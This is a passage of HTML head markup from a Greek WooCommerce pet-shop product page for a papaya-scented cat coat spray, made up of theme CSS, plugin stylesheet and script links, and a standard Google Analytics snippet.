wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product/880851" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.petopoleion.gr/?p=880851' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fp-animology-purrfect-condition-coat-conditioning-cat-spray-papaya-250-ml-880851-html%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fp-animology-purrfect-condition-coat-conditioning-cat-spray-papaya-250-ml-880851-html%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
